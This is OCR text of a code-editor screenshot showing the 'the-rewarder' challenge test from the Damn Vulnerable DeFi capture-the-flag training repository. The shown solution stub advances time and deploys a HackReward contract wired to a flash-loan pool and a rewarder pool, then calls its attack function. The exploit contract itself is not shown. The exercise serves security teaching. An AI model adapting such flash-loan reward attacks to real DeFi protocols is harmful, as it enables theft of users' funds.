 EXPLORER
FlashLoanerPool.sol
the-rewarder.challenge.js
AccountingToken.sol
RewardToken.sol
The
DAMN-VULNERABLE-DEFI
test
the-rewarder
the-rewarder.challenge.js
describe("[Challenge] The rewarder") callback
it("Exploit") callback
DamnValuableTokenSn...
node_modules
test
compromised
naive-receiver
puppet
selfie
side-entrance
the-rewarder
the-rewarder.challeng...
truster
unstoppable
.gitattributes
.gitignore
buidler.config.js
cover.png
LICENSE
package-lock.json M
package.json
README.md
test-environment.config.js
OUTLINE
TIMELINE
NPM SCRIPTS
REMIX
1
72 expect(await this.rewardToken.totalSupply()).to.be.bignumber.eq(
73 ether("100")
74 );
75
76 // Two rounds should have occurred so far
77 expect(await this.rewarderPool.roundNumber()).to.be.bignumber.eq("2");
78 });
79
80 it("Exploit", async function () {
81 /** YOUR EXPLOIT GOES HERE */
82 await time.increase(time.duration.days(5));
83
84 const hack = await HackReward.new(
85 this.flashLoanPool.address,
86 this.liquidityToken.address,
87 this.rewarderPool.address,
88 this.rewardToken.address,
89 {
90 from: deployer,
91 }
92 );
93
any
94 await hack.attack({ from: attacker });
95 });
96
97 after(async function () {
98 // Only one round should have taken place
99 expect(await this.rewarderPool.roundNumber()).to.be.bignumber.eq("3");
100
master* 0↓1↑ 0 0 Git Graph -- VISUAL -- Ln 94, Col 22 (6 selected) Spaces: 2 UTF-8 LF {} JavaScript Prettier